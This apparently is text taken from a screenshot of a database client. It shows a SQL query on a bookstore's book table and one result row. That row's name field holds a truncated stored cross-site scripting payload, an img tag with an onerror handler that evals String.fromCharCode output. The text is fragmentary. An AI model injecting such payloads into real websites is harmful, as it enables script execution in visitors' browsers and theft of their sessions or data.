 1 SELECT * FROM bookstore.book ORDER BY 1 DESC LIMIT 0,20;
执行结果
导出
id name author price image de
1 "><img src=1 onerror="eval(String.fromCharCode(114 1 1 1 1
here404